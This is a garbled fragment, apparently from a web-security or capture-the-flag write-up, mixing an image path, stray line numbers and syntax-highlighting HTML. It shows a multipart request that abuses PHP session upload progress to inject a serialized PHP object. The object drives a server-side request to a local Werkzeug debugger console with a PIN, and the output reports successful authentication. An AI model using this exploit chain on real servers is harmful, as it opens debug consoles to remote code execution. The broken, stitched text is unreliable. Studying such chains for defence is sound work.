 10 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
11
12 111
13 --------------------------4d36e262cd7115a1
14 Content-Disposition: form-data; name="data"
15
16 a:1:{s:10:"properties";s:75:"console?__debugger__=yes&cmd=pinauth&p
in=121-260-582&s=DhOJxtvMXCtezvKtqaK9";}
17 --------------------------4d36e262cd7115a1--
18
</span>
<span style="color: #DD0000">
'http://127.0.0.1:5000/'
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$properties
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"this&nbsp;is&nbsp;the&nbsp;object:&nbsp;
</span>
<span style="color: #0000BB">
$object
</span>
<span style="color: #DD0000">
&nbsp;&lt;br&gt;"
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
14 </span>
15 </code>
a%3A1%3A%7Bs%3A10%3A%22properties%22%3Bs%3A75%3A%22console%3F__
debugger__%3Dyes%26cmd%3Dpinauth%26pin%3D121-260-582%26s%3DDhOJ
xtvMXCtezvKtqaK9%22%3B%7Dthis is the object: {"auth": true,
"exhausted": false} <br>